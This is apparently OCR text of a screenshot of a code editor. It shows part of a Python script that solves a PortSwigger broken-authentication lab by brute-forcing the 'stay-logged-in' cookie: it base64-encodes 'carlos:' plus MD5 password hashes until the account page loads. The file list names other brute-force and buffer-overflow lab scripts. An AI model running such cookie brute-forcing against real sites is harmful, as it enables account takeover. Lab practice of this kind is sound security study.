 Activities
Sublime Text
Oct 11 10:11
/mnt/enjoy/python/brokenauth/portswiggerlabs/stayloggedin.py (bufferoverflowprep) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
bufferoverflowpr
alltcp.gnmap
alltcp.nmap
alltcp.xml
bof.py
overflow1.py
overflow10.py
overflow2.py
overflow3.py
overflow4.py
overflow5.py
overflow6.py
overflow7.py
overflow8.py
overflow9.py
pattern_gener
ratelimit.py
responsetime.py
ipblock.py
accountlock.py
bruteforceprotection.py
bruteforce2fa.py
stayloggedin.py
userbruteforce.py
28
29
30 for i in passwords:
31 hashvalue = hashlib.md5(i.encode()).hexdigest()
32 #print(hashvalue)
33 hashvalue = "carlos:"+hashvalue
34 #print(hashvalue)
35 cookievalue = base64.b64encode(hashvalue.encode())
36 #f.write(cookievalue.decode()+"\n")
37 cookies = {
38
39 "stay-logged-in":cookievalue.decode()
40 }
41 r = requests.post(url,cookies=cookies)
42 if "Update email" in r.text:
43 print(i)
44 break
45
Line 38, Column 5
Tab Size: 4
Python